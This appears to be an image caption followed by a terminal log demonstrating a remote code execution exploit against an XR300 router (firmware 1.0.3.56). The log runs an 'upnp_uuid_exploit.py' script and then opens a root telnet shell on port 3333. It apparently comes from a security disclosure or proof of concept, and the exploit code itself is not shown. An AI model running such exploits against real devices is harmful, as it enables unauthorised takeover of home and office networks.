 $ python3 upnp_uuid_exploit.py -port 56688 -rce-exploit 192.168.2.1
Automatically detected model XR300 and version 1.0.3.56
$ telnet 192.168.2.1 3333
Trying 192.168.2.1...
Connected to 192.168.2.1.
Escape character is '^]'.
BusyBox v1.7.2 (2020-12-08 16:16:37 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# uname -a
Linux XR300 2.6.36.4brcmarm+ #17 SMP PREEMPT Tue Dec 8 15:37:32 CST 2020 armv7l unknown